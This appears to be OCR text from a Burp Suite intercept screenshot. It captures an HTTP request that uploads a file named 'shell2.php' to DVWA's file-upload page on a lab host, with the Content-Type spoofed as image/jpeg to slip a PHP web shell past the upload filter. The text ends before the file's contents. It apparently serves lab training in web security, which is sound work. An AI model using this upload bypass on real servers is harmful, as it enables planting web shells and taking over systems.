 Request to http://192.168.10.131:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.10.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------145904713117904742249970089​16
8 Content-Length: 1216
9 Origin: http://192.168.10.131
10 Connection: close
11 Referer: http://192.168.10.131/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=9835d3f8cb59fc4249300c1e2fd5292b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14590471311790474224997008916
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------14590471311790474224997008916
20 Content-Disposition: form-data; name="uploaded"; filename="shell2.php"
21 Content-Type: image/jpeg
22